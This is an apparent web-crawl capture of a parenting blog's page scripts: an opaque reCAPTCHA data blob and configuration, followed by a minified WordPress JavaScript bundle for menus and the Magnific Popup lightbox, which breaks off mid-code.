41bXy3Dt8KLwrfCjCLCmQbCicOSJlHDmcOcQ1TDicKRw64Twr3Crip0wr7CmhrDkAjDm8KUw5LCl3AEw4fDpMKDwo/DvkLCpsKnw43Ds8ONacK+FiEwOsOvaEYGMHEHw64jw5nDujPCkmDCnMO7HxzDgTbCjcOcMMKPwrnClMOSw4smw4fDp1zCqk09blsAw5nDpE/DisO/w7nDr8KGUMOaw7kPNiRRwoMkPk9FAhpvGMOYFTjDl8KyUCwswo0Nw5XDpcKOfcKRMR3Cr2USw6szNC3CuHI+BcKIwrHDrDTCj0lcB8KobhQswqzDqz9fwoUWf8OvwoPCq8OHN8OWw6PCl07DnGFew7pwwpXDhMOqw69FEsKaw5DDkMKIw4sFG8KoUMO/BlHCoWDCmMKGw6VyasOaLsK/[base64]/DsE4/A33CtykNwop8w57DlRbCmQoRwoTDgcKew41EwqnDoFVEL8OtSB47wpNFRsKIRyXCgsOXbQnDpn1lwpd9ZsK4JMO1w6ZPeMKYDHjDhlJkwrMHwqovUy5NTsKTP8KYwoljUcKoZ8OdSHUqwrDDkjLDgcK/wppLNjovMSFGwrHCjcO+w6/Cg8K3dkDDjjZ3cMKUw4xTfcOHw6/Crkkgw6DDqsORNQhmwoY3eMO3LsKnwrhVFUzDsj5ZaMO6GTvChcKoNsKQQUfCg0zDuMO2XDwIw7wCwo/CoAHCvTvCohnCmsOTwpDCiMKeYMOdw6xbMMO9w5AdwrhpS8KzMC/[base64]/DgMKIB8K0Vn3Dg8Kpw77DhcKawp8ZAsK9w4bDmwIOK8KLwoEmcWAXecOUwqERMBBDw4o/w5hXw57DkcKtw6s0w6R5worDhxdpY8Omw5nCs8Obw4/DszzCn8K1aEkkw5gfAsKHw7JXdFTCkFbDoVcewrDDjijDu1nChsKDQ8OQwqxewrfClVjCvmTCuMKhJy/DoMOhXcKfw6LDi312e37CocOMeGjCo3Q/wr3DvMK1WD3DmMOEwolEwqYaGcKNKsKwckTCh3HCgWEKw4dGR3fCo8K0w7DCn8Opw47CqcOXw552w7FNwqjCg8KYwrrCqcOwwpkgw7vCmhbCgGZaw6bDt8Kuw5fDvsOywoLDnsKoCmPDj8Opd1dUDcKkMsO/[base64]/[base64]/DqMKOUmNDw6TChQsTfgx/Y8KFwphWbMOcwo7CgFXDhDZsXMOmIzTCgcOfwpXDrsK0wofDp3xUYA4JTT9ZIcKFw6pVbFXDisKCJcKMe37CrxrCoDbCr8O1w6/CuAfDv8KEw7nCgMOqFcOVF8OtLQvCizg7KcKaw6LDkMKUwrPDrcKpw5h5wo1fw5/DlcK/[base64]/Co8O5YSnCsQ58wrHDjQt5wopnw53DpcKWw6MlMMONwqbDmk/[base64]/PMOaBzJuw4zDjDnDmFTDpgIeZcKewoo/[base64]/w4TCksKSwojCmsKBBA/DtHPDkyVTdwvCocOewrY9UCxkw47CondBwrDCk8KDBcO0wo4twqdYwr10wpV7wpfDthTCoQPDlz/CuFrCvhVoOcOABcKJal3Cvn7DoygKCcKswofCpMO8w6IlYsOIL8OvwoHDq8Ktc1bDpMO3wr8Rw45jw47ClcK2T2LDkcO7LMOQw6rDh8KIw6AawpQEKxPCgcKyS17CqS3Cj3Urd3ByYMOsw5rCqlVpF1bDpcO6EMOtI8OpNBAqR2I7ERHCokHDpcKSw5DCrcK/wrJFw7vDkz3ChQbCuwPCj8Ofw4PCnsOWwrk2wpYFJTtZaVVSw6nDiEHDujTCkiTCpsOSDSF/AUdnwp0YwqBUT8Kgw6lweSfCtsKxw5bDscOCbsOBWsKLw5/CiMKewr3DvGzCscO/w5fCicKSFVAlwpbCo8OywrjDhQdfw6/DgMKTw7PDkzpKw4NBOsOyYGHDv8KDw59/dsO9AgXDgH1leVlnXsKbwoVnEQrCjUbCszlkBGM5UA7Dg8K2woTChnHCl3h2SwVywoQBS0I/[base64]/CgsOaa8Oow5DCmMOewq1MC8OKwq7CuMKlWMKjUCDCvMO3w7jDoBDCjiTCjMKWw77CvsOrZsOKw4/CnMOQaVjCk1jDp2/DqcOFwplcwr3DjDI/w7APw6lLHcK/wrrCkiHDgcOVFcKmPBFYMsK0RjvCssORTgtxccOCJcKbw6gbwpfCvxhKJMO1wpFqQBfDpsKCw57DusK6wqtew7XCnkY+c8K3w5RlWD/DtsObU8KKwrnCrcOGbMORMMKSwq9EfXc1wozDpC0kS8Ovwo7CsT5eUMK1wqgswqAgGyw8wppeBRkywo1owq45dQBHwonDpcOUwrUEwqZnLDzDpcKZFBfDncKVBsOfwp3DghAwXMK8wo9hwocIw6xPwosINgvCji/[base64]/Ctz4uw4TDk8KZwoZVHsKyw50Afg3ClDJSIkVawpHClsKgbFsOw5fDqsKQwoTCosO0LcKnw6bCjsOGwoxtw7fDgcO+w5w/wpvCtcOzw6XChB1awrLCoRfDmcKsY23CmDnDqEvCpT5AOMKTPFrDsBdNw4pNw505wqnDkHsfwqx5wrPDmMKvw7ZHw4fDicKOEXNeEcK3M8OrJ8KRwrPCs3/[base64]/DombCvcOFFE0+cRsZeW/CmR/DpsKENsK5L8ObbkrDiEwpUAoXScOlw5lrw6nDnilSDXZYSMOEwqBSUm95QTFqw6ZVwo1zMlFxN8KCw6h7wrI0Z1tsGVdFDwXCvcOKbkkDwqzDssO1KMKdDlTDqi/Clj49YRPDoMK8fMKSbcOdwqfDlVvDrwo4w7/DnS/[base64]/DnsO0wo4LOlXDigYgwoAPScOkTEYsWMKLw70JcMObwprCocO+G2PDocKDwoXCpUXDksK4wozChMKuwqE3w6xZb0VOwrHDuiZeNsKcw6HCk8K/a8ONw7jDrcKSwrBmTW5lNMOhGMKowoA7AMOrPMKNJsOtw5bDk1TCjS/DvsOWwq3DhcKLwo1NP8O+wrDDmQQEAgHClD5gw7oywpMHwobCiVjCh8OYw4PDukhWwqrChcO8IiDDisKXw5JDwpTCtRNrw5lHw40Pw5JBw63Dm8OofMODwo4XwqF4NcK6B8OYfA3CrX7DhsOsUMKpaMK8wpl/w5tXOcOdw70PwrBaw701IsKiwqzCsMOeWAgIwrsmw7/[base64]/[base64]/[base64]/Cv8O4L8Otw5RWw6odcsOnwrrDj8K/[base64]/CsMO5w6phPU9/wqXDjMKlSMO+c1MSwp0+IS4mQ8ObYTMRZ8O5IcKmw6zDn8KWUEjCvcKmTSFpfVpKw5fCrDfDgVrDjEAHUsKoHAfCtFsjbcKGD8OVW8K1wrjChcKOLG5fw7/Cj8OXw5FZXgxVbETCowdNw6PCr8KQW3jCqHt8FhXDi0nDgcKAOR1iMF7CjEB2wq0HwobCgcOjwrrDuGfCvMKlD8Olw7LCrBsvwqjCr3XDpFYjU1nCozVuwq9EGcO5w7gNw7xXwp4Yw7Akw5tZCMO/w4ouw7bCohMxMyLCm8OcZ8O3IMOdw6g+J8KxRxDCvh8Uw6rClBPDnWJ4wo8Tw6MRU10RUBvDuGzCmcKKBsOoABLDocKFw5hPLDhTw6TCjMKPVX/Dgxhmw4TDkMKbwpXCr8K2ScKLTV50Qkx/wrAEwppOw4FywoTCgWHDpxPDmgBsw43Dr3k7woBYYE0Zw53DhTXDusK1Aj5PD1vDikvCmcKELxDCvcO6w55uAzIDwq4xDsKxD8OwwpwLw6B2W8K3dMKMwowDwoDCn3rDmcKFwq56E8K5wrRUPUrCmVAdM8O/R8KHE8OWBMOsTDTDh33DmkfDiXrCsz/[base64]/Do8Kxwo3DuhoJRSrCs3cPw5vDjkbDjxZ0wroAaMK8wozDtsODwpTDl8OaEifDhhM+w7nDtcK7JcOxw5Qyw7TDhh7DgCvDmHvCpllfdsO8UxzDoQ9vw4/[base64]/CuQvCsCRMOV9ywpPCrcOZQMOZwpJwwooFw4Qnwqg/dsO9w6TCqMOVPBLCscORw5zCgsK/NAPCjsKKwofCmGXDimnDhcOHRDwHW8KPw4dow7nDqHvDscO6FcKwcyjDomzDosOwOMOOBBkLwqI3KMOTwpwjGsO9PhAKwqnCtsOzwoNzwqgWa0HCpHE/wrnDpsKxwq/DpcKPwo1dECHClsKpNjQpwp7DksOcKTAKf8OCwp7DnQ/Dq8KbA1pcwrbCvsKHJMOqShLCmMO2w4nDpcKVwrfDjXF7w7RYXwtSw5hAY0g3LlzDi8OsADnCrUvCnHjDj8OcDUrCm8KgOBvCmX/Dn0ZbIMOvwrDCtXPDi3AUN3vDhDbDmMKTwrs1JEkbbMONe8OXwqLCo8KNDVbDnj3DgcOEasOHwojDvsOEZy7DtyPDshFMw7/CicKtK8KtdnBfIFPCv8KsEsOkB8KhEl/Ci8KfDcKjZSzCrQPDiMOgA8K1wpl1woPCnsO+w4XDrh46GWzDv0cPwqjCuMKGZ8K3wqzDgz3CoMOEwprCk8K/K27CksOOLmkdw4sQXUbDoMOsw6/DtcKIa3NOwr8+w6nDgAJYwpwGXHzCpxp4w4/DvlnDsSXDlcKNHWLDr8ODw7vDoMKhw5o5YyEHw7JbP8ObRcOhKmzCksKswq/Cm8OEP8OFwp0nH8OqwpDCp8Oww5ZMDsKGfcKHTl/[base64]/wqLCpsOmwrUeGT5KWsO+cQLCtHw4wqQAw4TCoDLCpi3Du8Oiw6UqwqjDpkbCo8K/w7vChgHDq8KbY8O0w6QXcUPCssKNb28qwpVLw6TCrsKNw43DnsOYaMKEwp9zfBrDvsOiE8KKeMOwesOXwqbCmG/[base64]/CrsKRwr86cH/Do8O2w6V6wotxHsOVGcOPAw3CiFhlM8KEwrXDvBB4SMO0HcOlw7UDQcOvwqc+GHU8wpAwBTvCvMOZw5gdPwjDlkJzJBXCuDcEC8Oawo7CvAgiwp/DmMKXw5EBCMKAw4fDjMOvFsOpw77DkybCjz0jcMKywoMuw5pBEsKOwoodQMOQw7PDnl1FHCzDiDtIa29TwrnDvEXCvcOrwp/DuHRIO8KOYhrCrk3Dlw3DlF3DrgjClcKDw7jDmC4jwo0KOcOZwrbCp03CnMOOaMKfwrzDuD8ed0LDlMKEwrLDlUoWHgjDsMKTW8Kxw6t4wq7CusKtGXvCjnnCuj/[base64]/[base64]/wqRMw5jDsm3Ck8KGc28yMTU3wpopHSUyw4YHwqVLKcKpNMKcwooUHlLCiDrDqVPCv8KcwpVTewhDw5bDqsKcF8O6DMK/wrbCscKUZ0RQGwzCvnXCiMKkcMKaQMKvL3zCrcKnasOqXsKeTcOPw6HDiGHDj3IPTsOswoHCjRXDjhsXwrfDjsOMw4DCkMKSBXTCmcK8wqABw4HCkcOLwofDrVHDk8OEwqvDqkPCusKWwqPDjnbDiMKZUA/CjMKywqrDsWfDvizDtBoDwrJ4HMO+VsO2wrXCqDLClsO3w5t9b8KcwpDCjsK8TEo1wqnCkFHClcKqwqpVwp4BGcK1FMKmHMOzZTwHwqAnC8KgwoPCpELCuiBXwrPCrsKJN8OTwqUIasKzXxIlw6RAwqQDP8KHA8KEI8ONe34hwo/CpsODZmw3Yk9PP2FZSVnDi2YaA8OTTcKow7rDmMKyWTNoccOyHx8AdMK0w6bDqwV7wrRUdjbCg1F8WH3DmMOYw6nCu8K6JSjDk25SETPCqF7Di8KnEkvCg2IbwrjCicKRwpHDgjnCrBQLw6PCrcKkw70zw47DncO1b8OPU8KkwoDCt8KdNRcxFx/CjsOQJMKyw5AMI8K2F07DvcOMXMKPMArDqEnCmsOAw5zChHbCqsKMN8O/w7fCjScOLxvCuSs0wr/DscKYacOuSsKNAsKSw7HDv3fCq8ODwrvCrcKVFWNCw6XChsOMw6/CuAUvAsOIw4TCpAt1wrzDpMKKw4nCo8Ouw6zDksOtCcOhwrXCgjrDs1/Dj0cVw59zw5XClWJxw4TDgMKrw43CtCV3OWgnDMO5FsKiU8OxFMK1CiJdw5R9w54mwq1gLFHDtRknJcK/IMKdw5A6wqbDtsKgVn3CuVQqw5YYwpvCukZSwoRDwoMbKkzDs2RlOmRWw4/Dh8OvEMK3LX3DscOYwpRBw6HDlMOKAcKFwrFew5IGOWAwwqNORF7CpWjCsyHDiy/Djx3Dkxd/[base64]/DgcKSL8Kowo7CiE3DpcK5w5sCw4rDpE3DpmXCjMOybcO5w5IpXMOuw5XDicOxw6p8wqrDuUTCnyxJUBgdFF0dT8OGVHLDkH3DlsO/w7vDisOPw4BwwrLCqBc3wqYYwrDCn8KGehURIsKPQsKAasO3wrfDqMO6w4bCqiDDgxErR8O6JMKfCMKVKcOzwpzDqHMiw6vCvj9tw5QWw5QKw4PDmcK/wr/Dh2LCt0nDgsOnNDDDkwHChcONLmZOw65lw7rDpsOdw5wFKjjCqsKaJWt3NW8zIcK1wpt3wrkzMhQHw7BMwpnDs8ONw5/Dm8KBwrduMMOew4xuw67Du8OHw4F7QsOtGCzDjsOAwrBJLMK6w4/ChcODQ8Kgw6FpwqhUw7dswoPDqcKqw4wfw6fCkFTDgUA+w47DpETCmRJteHnCvTvDocKJw4vDp1/CrcOww5bCpXvCg8OFUcORw4HDjMOyZxlmwq/DucOTbX/DgmFTw5rDiQ8KwowKKjPDnhtnw5E+MAfCvjnDvnLClXNGEHlPPcOJw5IFAsKlVwbDqcORwp/[base64]/CpgnCpiTCj8OywoUkwq96wrtlw6/CisO8wozDphlLwqAAUCjDn8O2wptNaCMBakQ6TGHDoMOXDi46WAJCe8KCFcOOKMOocSvCisK+PTTDp8OSPMK3w5/[base64]/ClGzChMKpwrxXUVJ+wrdjbWzDukzCg8OdcXgYwpLDn0srY3xbbGAvVQnDkjxhwoIHw7VacMK5w5ZtecO4UsK4wqpAw5AvZTZmw6fDqXBuw5NHPsODw4QZwqLDnFXCtWkEe8OTw4NMwqVEaMK4wrrDjBXDjQ3DvsK1w6LDtmFAQy9iwrbDoQFxw5vDhBXCmH/[base64]/CoEjDvsKeO2ggSTcgwqpLwpYmwr9iYB5ew6XCjsKWw7zDlmMjwrs6wovChMOzw6QJw6DDlMOWZ0oBwodOXDZEwovCp3p/esOZwqvCpmFEb0/Ds1Fsw5/[base64]/DuwbCmkXDn8KbwpnCq2bChTfCjcKMw6Quwrp8wp1OWT0Hw7jDk8KZw5cywrzDvcOcWsKvwrlJGcOHw5AnYmfCp0Ihw6xYw5Z+w49nwrnDucKqPGjDtjrDiC/[base64]/RsObw6XCnUQfXMOzwqPChsObCFzCj1FjEMKZAkZRwpPDvMOsdgHDrHgmDMOywoFjP042V1vDmMKyw48GRsOBcSDCtTjDhMOOw7BLwo1zwqrDvUzCthMzwrTDqcKWwqAWUcKKS8OTQjDCoMKCY0wLwqkVOn4EFxHCs8KbwrMBRE5FVcKEw7PCk1/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UHGXI8V/oc6stKxCN7lT2qEGQhawUCsFY27e2Z79+aM\\u003d\x22,1,0,null,1,1768926114950,0,0,[209,146],null,[218,78,212,220,182],\x22RC-k2TPpjXhJFb8nQ\x22,null,null,null,null,null,\x220dAFcWeA7rXQJgdYUjLFwo8LgBIew0jHkl3r41-W98ek76DOBnIfRHk_G0ciPwLhxxOa_BoIlyfLiyoKIlh7SUleQbaw5WWpMFIA\x22,1769008914862]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/6c679e24ca62c0ca7b75d48fec144aa5.js
body_size: 8674
content:
/**handles:custom_js_voom,menu_js,magnific_js,kl-identify-browser,wpdef_recaptcha_script**/
jQuery(document).ready(function(i){i(".expand").click(function(){i("#search-expand").toggle("slow")});var o=300,s=1200,e=700,n=i(".voom-top"),a=(i(window).scroll(function(){i(this).scrollTop()>o?n.addClass("voom-is-visible"):n.removeClass("voom-is-visible cd-fade-out"),i(this).scrollTop()>s&&n.addClass("voom-fade-out")}),n.on("click",function(o){o.preventDefault(),i("body,html").animate({scrollTop:0},e)}),i("ul li:has(ul)").addClass("item-has-children"),1170),d;i(window).width()>a&&(d=i(".voom-header").height(),i(window).on("scroll",{previousTop:0},function(){var o=i(window).scrollTop();o<this.previousTop?0<o&&i(".voom-header").hasClass("is-fixed")?i(".voom-header").addClass("is-visible"):i(".voom-header").removeClass("is-visible is-fixed"):(i(".voom-header").removeClass("is-visible"),d<o&&!i(".voom-header").hasClass("is-fixed")&&i(".voom-header").addClass("is-fixed")),this.previousTop=o})),i(".voom-primary-nav-trigger").on("click",function(){console.log("click"),i(".voom-menu-icon").toggleClass("is-clicked"),i(".voom-header").toggleClass("menu-is-open"),i(".voom-primary-nav").hasClass("is-visible")?i(".voom-primary-nav").removeClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").removeClass("overflow-hidden")}):i(".voom-primary-nav").addClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").addClass("overflow-hidden")})}),i(document).ready(function(){i(".equal-size").each(function(){var o=0;i(".equal-h",this).each(function(){i(this).height()>o&&(o=i(this).height())}),i(".equal-h",this).height(o)})})});
jQuery(document).ready(function(n){var s=n("#menu-trigger"),o=n(".main-content"),i=n("header");s.on("click",function(e){e.preventDefault(),s.toggleClass("is-clicked"),i.toggleClass("lateral-menu-is-open"),o.toggleClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").toggleClass("overflow-hidden")}),n("#lateral-nav").toggleClass("lateral-menu-is-open"),n("#menu-slide-out").toggleClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").toggleClass("overflow-hidden")}),o.on("click",function(e){n(e.target).is("#menu-trigger, #menu-trigger span")||(s.removeClass("is-clicked"),i.removeClass("lateral-menu-is-open"),o.removeClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").removeClass("overflow-hidden")}),n("#lateral-nav").removeClass("lateral-menu-is-open"),n("#menu-slide-out").removeClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").removeClass("overflow-hidden"))}),n(".item-has-children").children("a").on("click",function(e){e.preventDefault(),n(this).toggleClass("submenu-open").next(".sub-menu").slideToggle(200).end().parent(".item-has-children").siblings(".item-has-children").children("a").removeClass("submenu-open").next(".sub-menu").slideUp(200)})});
(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(c){var l="Close",d="BeforeClose",H="AfterClose",j="BeforeAppend",p="MarkupParse",u="Open",L="Change",n="mfp",f="."+n,m="mfp-ready",t="mfp-removing",W="mfp-prevent-close",g,e=function(){},a=!!window.jQuery,o,h=c(window),v,i,C,s,y=function(e,t){g.ev.on(n+e+f,t)},b=function(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i},w=function(e,t){g.ev.triggerHandler(n+e,t),g.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),g.st.callbacks[e])&&g.st.callbacks[e].apply(g,c.isArray(t)?t:[t])},I=function(e){return e===s&&g.currTemplate.closeBtn||(g.currTemplate.closeBtn=c(g.st.closeMarkup.replace("%title%",g.st.tClose)),s=e),g.currTemplate.closeBtn},r=function(){c.magnificPopup.instance||((g=new e).init(),c.magnificPopup.instance=g)},Z=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1},x=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;g.isIE7=-1!==e.indexOf("MSIE 7."),g.isIE8=-1!==e.indexOf("MSIE 8."),g.isLowIE=g.isIE7||g.isIE8,g.isAndroid=/android/gi.test(e),g.isIOS=/iphone|ipad|ipod/gi.test(e),g.supportsTransition=Z(),g.probablyMobile=g.isAndroid||g.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),v=c(document),g.popupsCache={}},open:function(e){var t;if(!1===e.isObj){g.items=e.items.toArray(),g.index=0;for(var n=e.items,o,t=0;t<n.length;t++)if((o=(o=n[t]).parsed?o.el[0]:o)===e.el[0]){g.index=t;break}}else g.items=c.isArray(e.items)?e.items:[e.items],g.index=e.index||0;if(!g.isOpen){g.types=[],C="",e.mainEl&&e.mainEl.length?g.ev=e.mainEl.eq(0):g.ev=v,e.key?(g.popupsCache[e.key]||(g.popupsCache[e.key]={}),g.currTemplate=g.popupsCache[e.key]):g.currTemplate={},g.st=c.extend(!0,{},c.magnificPopup.defaults,e),g.fixedContentPos="auto"===g.st.fixedContentPos?!g.probablyMobile:g.st.fixedContentPos,g.st.modal&&(g.st.closeOnContentClick=!1,g.st.closeOnBgClick=!1,g.st.showCloseBtn=!1,g.st.enableEscapeKey=!1),g.bgOverlay||(g.bgOverlay=b("bg").on("click"+f,function(){g.close()}),g.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){g._checkIfClose(e.target)&&g.close()}),g.container=b("container",g.wrap)),g.contentContainer=b("content"),g.st.preloader&&(g.preloader=b("preloader",g.container,g.st.tLoading));var i=c.magnificPopup.modules;for(t=0;t<i.length;t++){var a,a=(a=i[t]).charAt(0).toUpperCase()+a.slice(1);g["init"+a].call(g)}w("BeforeOpen"),g.st.showCloseBtn&&(g.st.closeBtnInside?(y(p,function(e,t,n,o){n.close_replaceWith=I(o.type)}),C+=" mfp-close-btn-in"):g.wrap.append(I())),g.st.alignTop&&(C+=" mfp-align-top"),g.fixedContentPos?g.wrap.css({overflow:g.st.overflowY,overflowX:"hidden",overflowY:g.st.overflowY}):g.wrap.css({top:h.scrollTop(),position:"absolute"}),!1!==g.st.fixedBgPos&&("auto"!==g.st.fixedBgPos||g.fixedContentPos)||g.bgOverlay.css({height:v.height(),position:"absolute"}),g.st.enableEscapeKey&&v.on("keyup"+f,function(e){27===e.keyCode&&g.close()}),h.on("resize"+f,function(){g.updateSize()}),g.st.closeOnContentClick||(C+=" mfp-auto-cursor"),C&&g.wrap.addClass(C);var s=g.wH=h.height(),r={},l,l=(g.fixedContentPos&&g._hasScrollBar(s)&&(l=g._getScrollbarSize())&&(r.marginRight=l),g.fixedContentPos&&(g.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden"),g.st.mainClass);return g.isIE7&&(l+=" mfp-ie7"),l&&g._addClassToMFP(l),g.updateItemHTML(),w("BuildControls"),c("html").css(r),g.bgOverlay.add(g.wrap).prependTo(g.st.prependTo||c(document.body)),g._lastFocusedEl=document.activeElement,setTimeout(function(){g.content?(g._addClassToMFP(m),g._setFocus()):g.bgOverlay.addClass(m),v.on("focusin"+f,g._onFocusIn)},16),g.isOpen=!0,g.updateSize(s),w(u),e}g.updateItemHTML()},close:function(){g.isOpen&&(w(d),g.isOpen=!1,g.st.removalDelay&&!g.isLowIE&&g.supportsTransition?(g._addClassToMFP(t),setTimeout(function(){g._close()},g.st.removalDelay)):g._close())},_close:function(){w(l);var e=t+" "+m+" ",e;g.bgOverlay.detach(),g.wrap.detach(),g.container.empty(),g.st.mainClass&&(e+=g.st.mainClass+" "),g._removeClassFromMFP(e),g.fixedContentPos&&(e={marginRight:""},g.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),v.off("keyup.mfp focusin"+f),g.ev.off(f),g.wrap.attr("class","mfp-wrap").removeAttr("style"),g.bgOverlay.attr("class","mfp-bg"),g.container.attr("class","mfp-container"),!g.st.showCloseBtn||g.st.closeBtnInside&&!0!==g.currTemplate[g.currItem.type]||!g.currTemplate.closeBtn||g.currTemplate.closeBtn.detach(),g.st.autoFocusLast&&g._lastFocusedEl&&c(g._lastFocusedEl).focus(),g.currItem=null,g.content=null,g.currTemplate=null,g.prevHeight=0,w(H)},updateSize:function(e){var t,t;g.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,g.wrap.css("height",t=window.innerHeight*t),g.wH=t):g.wH=e||h.height(),g.fixedContentPos||g.wrap.css("height",g.wH),w("Resize")},updateItemHTML:function(){var e=g.items[g.index],t=(g.contentContainer.detach(),g.content&&g.content.detach(),(e=e.parsed?e:g.parseEl(g.index)).type),n,n=(w("BeforeChange",[g.currItem?g.currItem.type:"",t]),g.currItem=e,g.currTemplate[t]||(n=!!g.st[t]&&g.st[t].markup,w("FirstMarkupParse",n),g.currTemplate[t]=!n||c(n)),i&&i!==e.type&&g.container.removeClass("mfp-"+i+"-holder"),g["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,g.currTemplate[t]));g.appendContent(n,t),e.preloaded=!0,w(L,e),i=e.type,g.container.prepend(g.contentContainer),w("AfterChange")},appendContent:function(e,t){(g.content=e)?g.st.showCloseBtn&&g.st.closeBtnInside&&!0===g.currTemplate[t]?g.content.find(".mfp-close").length||g.content.append(I()):g.content=e:g.content="",w(j),g.container.addClass("mfp-"+t+"-holder"),g.contentContainer.append(g.content)},parseEl:function(e){var t=g.items[e],n,t;if((t=t.tagName?{el:c(t)}:(n=t.type,{data:t,src:t.src})).el){for(var o=g.types,i=0;i<o.length;i++)if(t.el.hasClass("mfp-"+o[i])){n=o[i];break}t.src=t.el.attr("data-mfp-src"),t.src||(t.src=t.el.attr("href"))}return t.type=n||g.st.type||"inline",t.index=e,t.parsed=!0,g.items[e]=t,w("ElementParse",t),g.items[e]},addGroup:function(t,n){var e=function(e){e.mfpEl=this,g._openClick(e,t,n)},o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(g))return!0}else if(h.width()<o)return!0;e.type&&(e.preventDefault(),g.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),g.open(n)}},updateStatus:function(e,t){var n;g.preloader&&(o!==e&&g.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:g.st.tLoading},w("UpdateStatus",n),e=n.status,g.preloader.html(t=n.text),g.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),g.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(W)){var t=g.st.closeOnContentClick,n=g.st.closeOnBgClick;if(t&&n)return!0;if(!g.content||c(e).hasClass("mfp-close")||g.preloader&&e===g.preloader[0])return!0;if(e===g.content[0]||c.contains(g.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){g.bgOverlay.addClass(e),g.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),g.wrap.removeClass(e)},_hasScrollBar:function(e){return(g.isIE7?v.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(g.st.focus?g.content.find(g.st.focus).eq(0):g.wrap).focus()},_onFocusIn:function(e){if(e.target!==g.wrap[0]&&!c.contains(g.wrap[0],e.target))return g._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),w(p,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(f+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith('<img src="'+t+'" class="'+n.attr("class")+'" />'):n.attr(a[1],t)):i.find(f+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===g.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),g.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),g.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){r();var t=c(this),n,o,i,n;return"string"==typeof 